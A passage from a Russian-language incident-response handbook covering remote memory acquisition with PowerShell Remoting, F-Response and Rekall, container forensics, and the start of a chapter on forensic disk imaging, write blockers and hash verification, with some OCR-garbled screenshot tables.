| Driver Unloaded.        | Adding C:\Windows\SysNative\drivers\WpdUpFltr.sys as file:///C:/Windows/SysNative/drivers/WpdUpFltr.sys<br>Adding C:\Windows\SysNative\drivers\WppRecorder.sys as file:///C:/Windows/SysNative/drivers/WppRecorder.sys<br>Adding C:\Windows\SysNative\drivers\ws2ifsl.sys as file:///C:/Windows/SysNative/drivers/ws2ifsl.sys<br>Adding C:\Windows\SysNative\drivers\WUDFPf.sys as file:///C:/Windows/SysNative/drivers/WUDFPf.sys<br>Adding C:\Windows\SysNative\drivers\WUDFRd.sys as file:///C:/Windows/SysNative/drivers/WUDFRd.sys<br>Adding C:\Windows\SysNative\drivers\xboxgip.sys as file:///C:/Windows/SysNative/drivers/xboxgip.sys<br>Adding C:\Windows\SysNative\drivers\xinputhid.sys as file:///C:/Windows/SysNative/drivers/xinputhid.sys<br>Adding C:\Windows\SysNative\ntoskrnl.exe as file:///C:/Windows/SysNative/ntoskrnl.exe |                 |                |
|-------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------|
| $Server1: PS E:\> exit$ |                                                                                                    |                 |                |
|                         | PS $C:\> Copy-Item$ -FromSession \$RemoteSession -Path E:\Server1.aff4 -Destination.                                                                                                    |                 |                |
|                         | PS C:\> Get-FileHash .\Server1.aff4                                                                                                    |                 |                |
| Algorithm               | Hash                                                                                                    | Path            |                |
| <b>SHA256</b>           | 0CCD81C8D49FC294BA54F1FE6B6D1FF109926A96C4F90A2B4811C1D3C898D2C8                                                                                                    | C:\Server1.aff4 |                |
| Algorithm               | PS C:\> Invoke-Command -Session \$RemoteSession {Get-FileHash E:\Server1.aff4}<br>Hash                                                                                                    | Path            | PSComputerName |
| <b>SHA256</b>           | 0CCD81C8D49FC294BA54F1FE6B6D1FF109926A96C4F90A2B4811C1D3C898D2C8                                                                                                    | E:\Server1.aff4 | Server1        |
| PS $C:\&$               | PS C:\> Remove-PSSession -Session \$RemoteSession                                                                                                    |                 |                |

Рис. 5.9 • Копирование файлов из удаленной системы и завершение сеанса

#### Агенты для удаленного сбора данных

Доступен широкий спектр коммерческих продуктов, упрощающих сбор как энергозависимых, так и энергонезависимых данных, хранящихся в памяти удаленной системы правильным с точки зрения компьютерной криминалистики способом. В этих инструментах обычно используется агент - небольшая программа, запускаемая в качестве службы или демона в каждой системе, которая ожидает аутентифицированного соединения по зашифрованному каналу связи с указанным номером порта. Многие из этих инструментов предоставляют возможность автоматизировать поиск определенных артефактов по всему предприятию и создавать автоматические отчеты. Функционал этих инструментов может быть весьма широк, но и стоимость, соответственно, немалая. Многие объединяют реагирование средствами компьютерной криминалистики с возможностями обнаружения в наборы инструментов для передовой защиты конечных точек от сложных угроз. Они могут быть очень полезны организациям, которые могут позволить себе такие продукты. Если ваша организация рассматривает подобный продукт, вам следует пригласить выбранных поставщиков, чтобы выполнить развертывание и все проверить, полностью оценить сильные и слабые стороны каждого продукта в конкретном окружении.

Один из наиболее экономичных и гибких вариантов в коммерческом пространстве для удаленного доступа к системам на предприятии - F-Response. F-Response работает, устанавливая сетевое подключение типа read-only («только чтение») к удаленным системам, через которое вы можете получить доступ к устройствам хранения, включая диски и память, как если бы они были локальными устройствами в вашей системе. Этот подход позволяет использовать широкий спектр инструментов для проведения сбора данных и анализа и избежать привязки к проприетарным инструментам или форматам, которая может оказаться побочным эффектом многих коммерческих решений. Некоторые версии программного обеспечения F-Response также поддерживают популярные облачные сервисы, чтобы обеспечить доступ к таким данным во время инцидента. Развертывание агента на предприятии легко осуществить с помощью групповой политики. Целевое развертывание можно выполнить из консоли управления F-Response по протоколу Secure Shell (SSH) или SMB. Для ручной установки также можно создать автономного установщика.

После развертывания агента вы можете использовать консоль управления F-Response для доступа к устройствам хранения на удаленных системах (включая физическую память удаленной системы), как если бы они были локальными для вашей машины для анализа. Каждая категория клиентов, на которой можно установить агента F-Response, отображается в качестве источника данных. Вы найдете их в самой левой панели консоли управления F-Response. При выборе типа операционной системы отдельные системы, подключенные к консоли с агентом F-Response, отображаются на панели Items (Элементы). Дважды щелкнув кнопкой мыши по конкретному клиенту, вы получаете возможность подключить такое устройство, как память или диск, к вашей локальной системе. Это соединение обеспечивает соединение к удаленному устройству по типу read-only, к которому можно получить доступ через сеть. На рис. 5.10 показаны потенциальные целевые устройства на компьютере DC1 в нашем окружении.

Обратите внимание, что F-Response представляет физические диски, логические тома и системную память. Мы рассмотрим физические диски и логические тома в главе 6. Что касается системной памяти, то тут есть два варианта: pmem и pmem-unsafe. В руководстве пользователя F-Response pmem описывается как предпочтительный вариант; он пропускает ограниченные или выделенные устройством области памяти. Опция pmem-unsafe пытается прочитать всю память на удаленном объекте независимо от ограничений, что может привести к сбою целевой системы. Мы выберем опцию pmem в соответствии с рекомендациями руководства пользователя. После того как устройство будет выделено, нажмите Attach Drive (Подключить диск) для удаленного доступа к устройству.



Рис. 5.10 ❖ Консоль управления F-Response

Как только устройство будет подключено, можно запустить создание образов удаленных дисков или снятие дампа памяти удаленной системы, щелкнув по устройству правой кнопкой мыши и выбрав **Create Image** (Создать образ), как показано на рис. 5.11. В случае с оперативной памятью, как и для большинства инструментов для снятия дампа памяти, работа будет вестись с содержимым самой оперативной памяти, а не файлами на диске, которые отображаются в память или файл подкачки, с которым мы работаем, используя утилиты рмем; однако процесс снятия дампа памяти осуществляется с минимальным воздействием на удаленную систему и предоставляет нам ценные улики для анализа с помощью Rekall или Volatility.



Рис. 5.11 • Снятие дампа оперативной памяти из удаленной системы с помощью F-Response

#### ПРОБЛЕМА С КОНТЕЙНЕРАМИ

Контейнеры не виртуализируют всю операционную систему, как в случае с виртуальными машинами. Вместо этого они создают виртуальное пространство процессов для существования приложения или микросервиса независимо от других приложений, которые могут выполняться на хосте.

Каждый контейнер изолирован от памяти ядра хоста и ограничен его средой виртуального пространства пользователя, помогая защитить хост и другие контейнеры от любой вредоносной активности, которая может происходить в отдельном контейнере. Контейнеры предназначены для быстрого создания экземпляров и утилизации, что позволяет операционным командам масштабировать новые экземпляры на основе спроса, уничтожать экземпляры по мере уменьшения спроса, разделять приложение на несколько микросервисов, каждый из которых запускает свои собственные контейнеры, и быстро возвращать контейнеры в известное исправное состояние при обнаружении проблемы. Процесс возврата в исходное состояние часто выполняется оркестратором без участия человека. Хотя все эти преимущества могут помочь оперативной стороне, они, безусловно, могут создавать проблемы с точки зрения реагирования на инциденты. Данные файловой системы в контейнере могут быть сброшены очень быстро, уничтожая при этом все потенциальные улики. Аналогичным образом из-за изоляции процесса, наложенного на контейнеры, код, выполняемый в контейнере, не может получить доступ к памяти ядра,

ограничивая получение дампов памяти внутри контейнера только пространством процесса, назначенным этому контейнеру, которое не будет включать в себя объекты ядра, необходимые для полного анализа дампа. Если вы можете запускать инструменты для компьютерной криминалистики из хоста контейнера, то можете получить необходимый доступ к памяти для снятия дампа памяти, но вы также получите память процесса всех других контейнеров на этом хосте, что усложняет анализ.

Один из проектов с открытым исходным кодом, который стремился решить эти проблемы, - Sysdig. Контролируя системные вызовы из контейнеров в ядро, Sysdig обеспечивает видимость действий каждого контейнера на хосте. Вы можете узнать больше об этом проекте по адресу https://sysdiq.com/opensource/. Если вы используете контейнеры в своей среде, вам нужно будет заранее предпринять шаги по реализации инструментов и процедур для мониторинга контейнеров до возникновения инцидента. Реактивных мер будет недостаточно для расследования инцидента с контейнерами из-за проблем с доступом к памяти и вероятности того, что контейнеры будут удалены или сброшены, прежде чем специалисты, работающие с инцидентами ИБ, получат возможность собрать улики. Такие продукты, как Sysdig, могут увеличить объем собранных данных о деятельности каждого контейнера и предоставить ценные доказательства, когда необходимо реагирование на инцидент.

## АНАЛИЗ ПАМЯТИ В РЕАЛЬНОМ ВРЕМЕНИ

Не всегда необходимо или даже целесообразно снимать дамп памяти из системы, особенно когда эта система - занятый сервер с большим объемом оперативной памяти. Изменения, которые происходят в оперативной памяти с момента копирования начальных страниц памяти до момента копирования последних страниц, могут привести к повреждению процесса снятия дампа, препятствуя эффективному анализу. Вместо получения копии оперативной памяти можно анализировать системную память во время работы целевой системы. Сортировка системы во время ее работы может быть ценным инструментом в арсенале специалиста, реагирующего на инциденты ИБ.

### Анализ памяти локальной системы в реальном времени

Фреймворк для анализа памяти Rekall, о котором мы подробно расскажем в главе 9, позволяет анализировать не только автономные копии оперативной памяти, но и системную память на работающей машине. Rekall находится в свободном доступе, а информацию о последних версиях для Windows, \*nix и macOS можно найти по адресу https://github.com/google/rekall. После того как вы скачали и установили Rekall на свою систему, вы можете запустить его в режиме анализа в реальном времени. Помните, что, как и при снятии дампа оперативной памяти, вам нужны права администратора или суперпользователя.

В системе Windows синтаксис для использования этого режима выглядит так: rekal.exe --live Memory, чтобы Rekall загрузил необходимый драйвер для получения доступа к памяти Windows и ввел интерактивную оболочку Rekall для облегчения анализа локальной системы. Обратите внимание, что аргумент Метогу чувствителен к регистру и должен быть набран с прописной буквы. Вы также можете запустить конкретный плагин Rekall и отправить его вывод на стандартную консоль с помощью команды rekal.exe --live Memory pslist для запуска плагина pslist в качестве одного из примеров. Тот же синтаксис подходит и для других операционных систем, если вы запускаете Rekall с правами суперпользователя. Мы рассмотрим использование Rekall и различных его модулей в главе 9.

## Анализ памяти удаленной системы в реальном времени

Фреймворк Kansa включает в себя модуль под названием Get-RekallPslist, который помещает инструмент анализа памяти Rekall в одну или несколько удаленных целей и запускает Rekall в режиме анализа в реальном времени, чтобы предоставить список процессов, запущенных в каждой целевой системе. Этот подход внесет изменения в удаленную систему, поскольку фреймворк Rekall устанавливается на ее локальный диск.

Так как Rekall не использует стандартные команды Windows или API-интерфейсы для получения списка процессов, а ищет связанные структуры непосредственно в памяти, мы можем использовать его в качестве точки сравнения, чтобы определить, может ли скомпрометированная система использовать технологию руткитов, чтобы представлять работающие процессы в ложном свете. Например, вредоносная программа может попытаться скрыть запущенные вредоносные процессы от стандартных запросов, таких как tasklist или Get-Process. Пытаясь извлечь эту информацию непосредственно из оперативной памяти, этот модуль может обнаружить вредоносные процессы, которые злоумышленник настроил, чтобы скрыть их от стандартных команд Windows. Конечно, если система скомпрометирована до такой степени, что код злоумышленника может заставить операционную систему скрывать вредоносные процессы, он также может принять меры против криминалистической экспертизы, чтобы избежать процесса получения дампа памяти захвата и его анализа. Делая похожие запросы под различным углом, можно определить, скрывает ли система какие-либо результаты.

Вместо использования Kansa вы можете взаимодействовать с удаленной системой с помощью функции PowerShell Remoting, чтобы скопировать файл установщика Rekall в удаленную систему, установить Rekall и использовать Rekall для интерактивного анализа оперативной памяти удаленной системы. Для начала создайте сеанс и назначьте его переменной, как мы уже делали в этой главе, а затем используйте этот сеанс с командлетом Сору-Item, чтобы вставить установщик Rekall в корень диска С: удаленной системы. Затем запустите установщик Rekall, используя параметр /silent, чтобы избежать вмешательства пользователя в процессе установки. На рис. 5.12 показан весь синтаксис этого процесса.



Рис. 5.12 ❖ Удаленная установка Rekall с помощью PowerShell Remoting

После установки Rekall в удаленной системе (в данном примере это Client2) вы можете перейти в каталог установки Rekall по умолчанию и запустить Rekall так же, как мы это делали ранее для анализа памяти локальной системы. На рис. 5.13 показаны эти шаги.

| [Client2]: PS C:\> cd 'C:\Program Files\Rekall'                                                                                                    |              |                |                                                                      |        |        |                                                                                                    |                      |
|----------------------------------------------------------------------------------------------------|--------------|----------------|----------------------------------------------------------------------|--------|--------|----------------------------------------------------------------------------------------------------|----------------------|
| [Client2]: PS C:\Program Files\Rekall> .\rekal.exe --live Memory pslist<br>EPROCESS                                                                                                    |              |                |                                                                      |        |        | name and pid ppid thread_count handle_count session_id wow64 process_create_time process_exit_time |                      |
|                                                                                                    |              |                | 100                                                                  |        |        | $-$ False 2018-09-28 03:58:56Z                                                                     |                      |
|                                                                                                    |              |                | $\overline{22}$                                                      | $\sim$ |        | 1 False 2018-09-28 04:26:23Z                                                                       |                      |
|                                                                                                    |              |                | $\frac{12}{2}$                                                       |        | $\sim$ | - False 2018-09-28 03:58:56Z                                                                       |                      |
|                                                                                                    |              |                |                                                                      |        |        | 0 False 2018-09-28 03:58:57Z                                                                       |                      |
|                                                                                                    |              |                | $\frac{1}{2}$                                                        |        |        | 1 False 2018-09-28 04:00:40Z                                                                       |                      |
|                                                                                                    |              |                |                                                                      |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
|                                                                                                    |              |                |                                                                      |        |        | 1 False 2018-09-28 03:58:587                                                                       | 2018-09-28 03:58:587 |
|                                                                                                    |              |                | $\overline{1}$<br>$\frac{1}{10}$                                     |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
|                                                                                                    |              |                |                                                                      |        |        | 1 False 2018-09-28 03:58:58Z                                                                       |                      |
|                                                                                                    |              | 908            | $\sim$ 2                                                             |        |        | 1 False 2018-09-28 04:04:43Z                                                                       |                      |
|                                                                                                    |              | 688            | $-5$                                                                 |        |        | 1 False 2018-09-28 03:58:587                                                                       |                      |
| 0xe400121a0800 Carss.exe<br>0xe40010ea2080 InstallAgentUs<br>0xe40012548080 winlogn.exe<br>0xe4001279c080 dhm.exe<br>0xe400118e7080 dhm.exe<br>0xe400118e7080 dlhnost.exe<br>0xe40012573080 Services.exe<br>0xe40012547080 Sass.exe<br>0xe4001 |              | 768            | 10                                                                   |        |        | 1 False 2018-09-28 03:58:58Z                                                                       |                      |
|                                                                                                    |              | 908            | $\overline{2}$                                                       |        |        | 1 False 2018-09-28 04:00:39Z                                                                       |                      |
|                                                                                                    |              | 696            | $\overline{4}$                                                       |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
|                                                                                                    |              | 696            | $\frac{9}{17}$                                                       |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
|                                                                                                    |              | 820            |                                                                      |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
| 0xe400125b97c0 fontdryhost.ex 916                                                                                                    |              | 768            | $-5$                                                                 |        |        | 1 False 2018-09-28 03:58:58Z                                                                       |                      |
| Oxe400125a27c0 fontdryhost.ex                                                                                                    | 924          | 696            | $\overline{5}$                                                       |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
| 0xe400126b4200 svchost.exe                                                                                                    | 1008         | 820            | $\frac{11}{75}$                                                      |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
| 0xe4001285d7c0 svchost.exe                                                                                                    | 1036         | 820            |                                                                      |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
| Oxe400127df7c0 svchost.exe                                                                                                    | 1044         | 820            |                                                                      |        |        | 0 False 2018-09-28 03:58:58Z                                                                       |                      |
| Oxe40011afa7c0 conhost.exe                                                                                                    | 1064         | 620            |                                                                      |        |        | 1 False 2018-09-28 04:00:40Z                                                                       |                      |
| Oxe4001282d7c0 sychost.exe                                                                                                    | 1084         | 820            |                                                                      |        |        | 0 False 2018-09-28 03:58:59Z                                                                       |                      |
| 0xe400128727c0 svchost.exe                                                                                                    | 1100         | 820            |                                                                      |        |        | 0 False 2018-09-28 03:58:59Z<br>0 False 2018-09-28 03:58:59Z                                       |                      |
| 0xe4001288b7c0 svchost.exe<br>0xe400102837c0 svchost.exe                                                                                                    | 1180         | 820            |                                                                      |        |        | 0 False 2018-09-28 03:58:59Z                                                                       |                      |
|                                                                                                    | 1232         | 820            | $\begin{array}{c}\n 16 \\  37 \\  2^7\n \end{array}$<br>$\mathbf{9}$ |        |        |                                                                                                    |                      |
| 0xe40012a4e7c0 vmtoolsd.exe                                                                                                    | 1348         | 820            | $\Omega$                                                             |        |        | 0 False 2018-09-28 03:59:00Z<br>0 False 2018-09-28 03:59:00Z                                       | 2018-09-28 04:25:547 |
| Oxe40012a537c0 MsMpEng.exe<br>0xe4001238e7c0 vmacthlp.exe                                                                                                    | 1476<br>1624 | 820<br>820     | $\mathbf{1}$                                                         |        |        | 0 False 2018-09-28 03:58:59Z                                                                       | ٠                    |
| Oxe4001232c7c0 svchost.exe                                                                                                    | 1704         | 820            | 6                                                                    |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
| Oxe4001243c7c0 sychost.exe                                                                                                    | 1740         | 820            | 5                                                                    |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
| 0xe400123427c0 svchost.exe                                                                                                    | 1748         | 820            | 6                                                                    |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
| Oxe400124a47c0 svchost.exe                                                                                                    | 1856         | 820            | 6                                                                    |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
| Oxe400124be080 spoolsv.exe                                                                                                    | 1884         | 820            | 12                                                                   |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
| 0xe400129ff7c0 svchost.exe                                                                                                    |              | 820            | 13                                                                   |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
| Oxe40015f957c0 conhost.exe                                                                                                    | 1984<br>2016 | 3856           | $\overline{\phantom{a}}$                                             |        |        | 1 False 2018-09-28 04:09:117                                                                       |                      |
| Oxe40012a1d7c0 SecurityHealth                                                                                                    | 2020         | 820            | 6                                                                    |        |        | 0 False 2018-09-28 03:59:00Z                                                                       |                      |
| Oxe40012b02240 MemCompression                                                                                                    | 2084         | $\overline{4}$ | 14                                                                   |        |        | - False 2018-09-28 03:59:01Z                                                                       |                      |
| Oxe40012ca0080 TPAutoConnSvc.                                                                                                    | 2264         | 820            | $\overline{7}$                                                       |        |        | 0 False 2018-09-28 03:59:01Z                                                                       |                      |
| Oxe40012ccb080 WmiPrvSE.exe                                                                                                    | 2404         | 908            | $\mathbf{Q}$                                                         |        |        | 0 False 2018-09-28 03:59:01Z                                                                       |                      |
| Oxe40012e007c0 dllhost exe                                                                                                    | 2668         | 820            | 12                                                                   |        |        | $0$ False 2018-09-28 03:59:027                                                                     |                      |
|                                                                                                    |              |                |                                                                      |        |        |                                                                                                    |                      |

Рис. 5.13 ❖ Запуск Rekall для анализа оперативной памяти в удаленной системе

## **ЗАКЛЮЧЕНИЕ**

В этой главе мы рассмотрели несколько способов сбора данных из энергозависимой памяти как в локальной, так и в удаленной системах. Поскольку специфика каждого инцидента может отличаться, наличие различных механизмов для получения этих важных улик и понимание преимуществ и недостатков каждого подхода важны для каждого специалиста, работающего с инцидентами ИБ. В этой главе речь шла о сборе энергозависимых данных, а также было приведено краткое исследование того, как можно проводить анализ в «живых» системах. В главе 9 мы расширим эти знания и предоставим подробную информацию о том, как анализировать данную информацию из дампа оперативной памяти статической системы или работающих систем.

# Глава б

## Создание образа диска

Несколько лет назад, когда появлялись подозрения, что система была скомпрометирована, специалисты, работающие с инцидентами ИБ, запускали несколько утилит командной строки для извлечения основной информации из памяти, затем выключали систему, извлекали жесткий диск и делали образ системы для анализа. Это делалось регулярно во многих системах при выполнении реагирования на инциденты. Хотя подход к реагированию на инциденты с тех пор изменился, получение правильного с точки зрения компьютерной криминалистики образа пораженной системы по-прежнему является важным навыком, которым должен обладать специалист, имеющий дело с инцидентами. Возможно, мы не создадим образ полного диска из того же количества систем, как в прошлом, полагаясь на криминалистический анализ слепков памяти, удаленную сортировку и другие более современные методы, но бывают случаи, когда создание полнодискового образа и последующий анализ являются наиболее подходящим шагом, который должен предпринять специалист. Часто этот анализ проводят на системах на ранних этапах инцидента, чтобы лучше понять тактику, методы и процедуры злоумышленника и выявить потенциальные индикаторы компрометации, которые можно использовать для обнаружения других затронутых систем, а также для сохранения улик по инциденту, если они понадобятся для последующих судебных исков.

## ЗАЩИТА ЦЕЛОСТНОСТИ УЛИК

Сохранение целостности улик является краеугольным камнем создания образов для компьютерной криминалистики. Процесс создания образов - это не просто копирование данных с одного устройства на другое, а скорее поддающееся проверке действие с научной точки зрения, когда все данные, содержащиеся на одном устройстве, собираются в файл образа, который можно проверить как достоверное и точное представление оригинала в любое время. Для достижения этого уровня точности мы опираемся на два основных принципа: блокираторы записи и алгоритмы хеширования.

Блокиратор записи – это аппаратное устройство или программа, которые позволяют считывать данные с цифрового носителя, не допуская никаких записей или изменений на этом носителе. Аппаратный блокиратор записи

обычно используется путем подключения носителя для создания образа к отдельной рабочей станции для криминалистического анализа. Программные блокираторы записи часто используются при загрузке целевой системы в отдельную операционную систему, которая может реализовать блокировку записи с помощью программного обеспечения (например, путем монтирования исходного носителя только для чтения). В обоих случаях исходная операционная система не работает во время создания образа, и во время сбора образов никаких изменений на носителе не производится.

Односторонние хеш-функции проверяют, что образ является точной побитовой копией оригинала. Односторонний алгоритм хеширования - это математическая функция, которая принимает поток данных в качестве входных данных, выполняет математические вычисления для входных данных и создает выходные данные фиксированного размера, которые мы называем хеш-значением. Если для одного и того же алгоритма хеширования используются одни и те же входные данные, получаемое в результате хеш-значение всегда будет одинаковым. Если входные данные изменяются на один бит, хеш-значение, полученное в результате использования алгоритма хеширования, будет совершенно другим.

Поскольку наш инструмент создания образов считывает данные с исходного запоминающего устройства, он вычисляет хеш-значение потока данных при чтении. Этот поток данных затем записывается в файл образа на отдельном носителе. После того как файл образа создан, содержимое этого файла считывается обратно, и вычисляется хеш-значение данных в файле. Если хеш-значение данных, считанных с оригинального носителя, совпадает с хеш-значением данных, считанных из файла образа, то образ - это абсолютно точная копия оригинала.

Компьютерные аналитики-криминалисты используют и другие способы. Если хеш-значения двух файлов одинаковы, то по расширению их содержимое также одинаково. Если хеш-значения двух разных файлов различаются, то и их содержимое отличается. Поэтому мы можем использовать хеш-значения для идентификации дубликатов копий файлов данных на исследуемом носителе. Мы также можем скомпилировать или получить наборы хеш-значений известных файлов, таких как установочные файлы по умолчанию для продуктов Windows или Office, для идентификации файлов, которые вряд ли будут представлять интерес для расследования во время криминалистической экспертизы (Национальный институт стандартов и технологий предлагает такие наборы бесплатно на странице www.nist.gov/itl/ssd/ software-quality-group/nsrl-download). Аналогично, если мы хотим знать, находится ли определенный файл на носителе (например, при определении наличия украденной интеллектуальной собственности), мы можем сначала вычислить хеш-значение рассматриваемого файла, а затем выполнить поиск любого другого файла с совпадающим хеш-значением на этом носителе. Если мы найдем совпадение, это подтверждает, что файл находится на данном носителе.

Можно использовать множество разных алгоритмов хеширования. Среди наиболее распространенных в цифровой криминалистике можно упомянуть Message-Digest Algorithm 5 (MD5), Secure Hash Algorithm 1 (SHA-1) и SHA-256. Каждый из этих алгоритмов в идеале создает уникальное хеш-значение для каждого ввода данных. В последние годы было обнаружено, что MD5 и SHA-1 подвержены уязвимостям принудительного построения коллизии, когда могут генерироваться два различных набора данных, которые выдают одинаковое хеш-значение. Хотя эта уязвимость имеет большое значение для таких технологий, как цифровые сертификаты, ее значение в сообществе специалистов по компьютерной криминалистике не столь серьезно. В компьютерной криминалистике хеш-значения проверяют точность образа и определяют конкретные файлы, которые могут присутствовать на носителе. Весьма маловероятно, что случайные ошибки при копировании приведут к появлению конфликтующих хеш-значений; тем не менее, чтобы защитить себя от любого потенциального риска, вы должны вычислять эти значения, используя два отдельных алгоритма. В настоящее время не существует известной уязвимости, которая могла бы преднамеренно генерировать коллизии одновременно для MD5 и SHA-1 для одних и тех же данных. Подтвердив, что хеши MD5 и SHA-1 идентичны для исходных данных и образа, вы можете с уверенностью доказать, что этот образ является точной копией оригинала.

Процесс получения образа с носителя информации, когда сама система не работает, иногда называют dead-box forensics. Тем не менее мы не всегда можем позволить себе роскошь выключить систему, чтобы получить образ ее данных. Например, если мы считаем, что инцидент затронул критически важный сервер, его отключение может привести к отказу в обслуживании, что неприемлемо для бизнеса. Кроме того, отключение системы может вызвать у злоумышленника подозрение, что его присутствие обнаружено. При таких обстоятельствах мы можем сделать образ системы в реальном времени, пока она еще работает. Как мы уже упоминали, говоря о создании дампа памяти, всякий раз, когда вы пытаетесь сделать копию данных, которые потенциально могут измениться, лучшее, что можно предпринять, - это убедиться, что данные на образе являются точным и достоверным представлением каждого сектора диска на момент чтения. Процесс получения точного образа аналогичен образу, полученному по типу dead-box. Инструмент для создания образа считывает данные с исходного носителя, вычисляет хешзначение данных при их чтении, а затем записывает эти же данные в файл образа. Как только файл образа будет готов, инструмент считывает данные из файла образа и проверяет, соответствует ли хеш-значение оригинала хеш-значению образа. Важно отметить, что если бы вы затем снова сгенерировали хеш-значение исходного диска, оно вряд ли соответствовало бы хеш-значению образа, поскольку исходный код непрерывно изменяется во время работы системы. Образ - это точное представление исходной системы на момент, когда он начал записываться, но это время уже прошло к моменту его создания.

Вот еще один фактор, который следует учитывать при создании образа «живой» системы: каждый файл в операционной системе имеет ряд временных меток, которые записывают такие вещи, как время, когда файл был создан, изменен или доступен. Мы подробно рассмотрим временные метки в главе 11, но сейчас отметим, что при создании образа важно не изменять этих меток. Для облегчения анализа можно использовать исходные значе-

